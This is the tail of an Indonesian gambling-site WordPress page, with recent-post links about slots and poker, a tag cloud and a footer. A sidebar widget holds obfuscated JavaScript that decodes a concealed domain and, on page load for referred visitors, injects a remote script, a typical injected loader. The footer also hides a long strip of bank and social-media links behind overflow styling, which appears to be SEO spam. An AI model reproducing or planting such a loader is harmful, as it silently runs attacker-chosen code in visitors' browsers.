		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://melhorcassinoonline.xyz/colorado-memberikan-suara-untuk-memungkinkan-kota-sektor-judi-poker-2026/">Colorado Memberikan Suara Untuk Memungkinkan Kota Sektor Judi Poker 2026</a>
											<span class="post-date">Januari 21, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/memakai-arti-slot-qq-2026-pigeon-serta-membahagiakan-mempunyai-pemain-meja-slot-qq-2026/">Memakai arti Slot QQ 2026 Pigeon serta membahagiakan mempunyai pemain meja Slot QQ 2026</a>
											<span class="post-date">Januari 20, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/mengetahui-stasiun-panggilan-dan-sifat-para-pemain-di-meja-poker-2026/">Mengetahui stasiun panggilan dan sifat para pemain di Meja Poker 2026</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/analogi-pertaruhan-slot-qq-2026-online-dari-awal-anda-pasang-taruhan/">Analogi Pertaruhan Slot QQ 2026 Online Dari Awal Anda Pasang Taruhan</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/berpikir-serius-untuk-mengalahkan-lawan-slot-toto-2026-anda-di-meja/">Berpikir serius untuk mengalahkan lawan Slot Toto 2026 anda di meja</a>
											<span class="post-date">Januari 18, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://melhorcassinoonline.xyz/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,062 item)">Casino</a>
<a href="https://melhorcassinoonline.xyz/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,062 item)">Judi</a>
<a href="https://melhorcassinoonline.xyz/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,062 item)">Poker</a>
<a href="https://melhorcassinoonline.xyz/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,062 item)">Slot</a>
<a href="https://melhorcassinoonline.xyz/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,062 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box footer-widget-box-last">
                    </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="https://melhorcassinoonline.xyz/">Melhorcassino Online</a> 
        </div>
        
                
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9543ecd2d4dc408e9a75e19eeee4646e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>